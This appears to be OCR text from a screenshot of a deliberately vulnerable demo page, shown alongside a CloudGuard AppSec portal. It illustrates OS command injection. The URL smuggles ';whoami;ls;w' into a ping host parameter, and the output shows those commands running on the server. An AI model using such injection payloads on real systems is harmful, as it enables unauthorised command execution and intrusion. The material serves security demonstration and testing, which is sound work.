 File Machine View Input Devices Help
vuln.login2.website/VuLnWe × Check Point Infinity Portal × +
https://vuln.login2.website/VuLnWeB1212/OS/code-injection.php?host=www.google.com;whoami;ls;w
<pre>Array ( [0] => PING www.google.com (142.250.201.196) 56(84) bytes of data. [1] => 64 bytes from bud02s35-in-f4.1e100.net (142.250.201.196): icmp_seq=1 ttl=116 time=7.30 ms [2]
=> 64 bytes from bud02s35-in-f4.1e100.net (142.250.201.196): icmp_seq=2 ttl=116 time=7.20 ms [3] => 64 bytes from bud02s35-in-f4.1e100.net (142.250.201.196): icmp_seq=3 ttl=116
time=7.15 ms [4] => 64 bytes from bud02s35-in-f4.1e100.net (142.250.201.196): icmp_seq=4 ttl=116 time=7.11 ms [5] => [6] => --- www.google.com ping statistics --- [7] => 4 packets
transmitted, 4 received, 0% packet loss, time 3004ms [8] => rtt min/avg/max/mdev = 7.114/7.194/7.306/0.126 ms [9] => nginx [10] => code-injection.php [11] => 23:37:48 up 14 days, 5:26, 2
users, load average: 0.00, 0.01, 0.05 [12] => USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT [13] => root pts/0 79.175.99.232 Thu22 26:44 1.03s 1.03s -bash [14] => root pts/1 tor-
exit-32.for- 13:44 2:36 0.11s 0.11s -bash ) </pre>
Vulnerable page to code injection
CloudGuard
AppSec